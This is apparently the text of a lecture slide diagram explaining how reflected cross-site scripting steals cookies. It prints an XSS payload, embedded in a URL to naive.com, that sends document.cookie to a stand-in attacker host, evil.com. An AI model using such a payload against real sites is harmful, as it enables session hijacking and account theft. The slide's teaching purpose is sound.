 Stealing Cookies by Cross Scripting
evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ steal.cgi?cookie=
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com